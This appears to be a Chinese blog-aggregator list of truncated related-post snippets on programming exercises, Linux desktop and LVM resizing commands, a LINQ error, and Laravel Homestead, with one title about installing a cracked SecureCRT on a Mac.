MAC安装Securecrt破解(复制自:http://www.cnblogs.com/wulaoer/p/5538721.html) 在使用mac的时候有点不太习惯,主要原因是因为在用windo ...
- PAT乙级1006. 换个格式输出整数 (15)
让我们用字母B来表示“百”.字母S表示“十”,用“12...n”来表示个位数字n(<10),换个格式来输出任一个不超过3位的正整数.例如234应该被输出为BBSSS1234,因为它有2个“百”. ...
- 我在GNU/Linux下使用的桌面环境工具组合
为了使GNU/Linux桌面环境下加载的程序较少以节省内存资源和提高启动时间,我目前并不使用重量级的桌面环境KDE和Gnome,甚至连登录窗界面gdm或xdm都不用,而是直接启动到控制台,登录后调用s ...
- Openjudge-NOI题库-出书最多
描述 假定图书馆新进了m(10 ≤ m ≤ 999)本图书,它们都是由n(2 ≤ n ≤ 26)个作者独立或相互合作编著的.假设m本图书编号为整数(1到999),作者的姓名为字母('A'到'Z'),请 ...
- LINQ to Entities does not recognize the method 'System.DateTime ToDateTime(System.String)' method
System.Data.Objects.EntityFunctions和System.Data.Objects.SqlClient.SqlFunctions中的方法进行比较,如下 where Syst ...
- linux 调整文件系统大小 LVM
fuser -m /home umount /home lvreduce -L 150G /dev/mapper/centos-home lvextend -L +300G /dev/mapper/c ...
- 逆向思维 UVA 11853
题目大意:紫书175 思路:看书...2333 关键点就是利用已知条件来逆向思考是否能走通,而不是傻傻的从某个点开始出发啊啥的.
- Homestead 使用总结
homestead Laravel Homestead是一个官方预封装的Vagrant"箱子" 内置 Nginx.PHP 5.6.MySQL.Postgres.Redis.Memc ...
